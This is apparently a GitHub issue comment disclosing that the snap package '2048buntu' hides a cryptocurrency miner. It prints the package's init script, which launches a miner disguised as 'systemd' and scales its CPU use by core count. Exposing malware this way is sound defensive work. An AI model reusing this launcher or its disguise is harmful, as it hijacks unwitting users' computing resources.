 tarwirdur commented 16 days ago • edited
This application contains hidden crypto-currency miner inside.
• squashfs-root/systemd - miner
• squashfs-root/start - init script:
#!/bin/bash
currency=bcn
name=2048buntu
{ # try
/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 1 -g
} || { # catch
cores=($(grep -c ^processor /proc/cpuinfo))
if (( $cores < 4 )); then
/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 1
else
/snap/$name/current/systemd -u myfirstferrari@protonmail.com --$currency 2
fi
}
I did not find way to complain about the application. Which way is good for it?
👍 94 😄 9
Assignees
sparkiegeek
Labels
None yet
Projects
None yet
Milestone
No milestone
7 participants